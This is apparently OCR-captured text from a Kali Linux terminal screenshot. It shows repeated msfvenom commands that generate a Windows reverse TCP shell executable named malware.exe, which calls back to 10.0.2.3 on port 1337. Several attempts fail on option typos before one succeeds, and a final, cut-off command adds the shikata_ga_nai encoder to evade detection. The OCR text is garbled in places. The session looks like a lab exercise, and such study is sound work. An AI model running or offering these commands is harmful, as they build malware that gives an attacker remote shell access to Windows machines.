 [-] No arch selected, selecting arch: x86 from the payload
Error: One or more options failed to validate: LPORT.
(kali㉿kali)-[~]
$ msfvenom -p windows/shell/reverse_tcp LOST=10.0.2.3 Lport 1337 -f exe -o malware.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Error: One or more options failed to validate: LPORT.
(kali㉿kali)-[~]
$ msfvenom -p windows/shell/reverse_tcp LOST=10.0.2.3 Lport= 1337 -f exe -o malware.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Error: One or more options failed to validate: LPORT.
(kali㉿kali)-[~]
$ msfvenom -p windows/shell/reverse_tcp LOST=10.0.2.3 Lport=1337 -f exe -o malware.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: malware.exe
(kali㉿kali)-[~]
$ msfvenom -p windows/shell/reverse_tcp LOST=10.0.2.3 Lport=1337 -e x 86/shikata_ga_nai -f exe  -o malware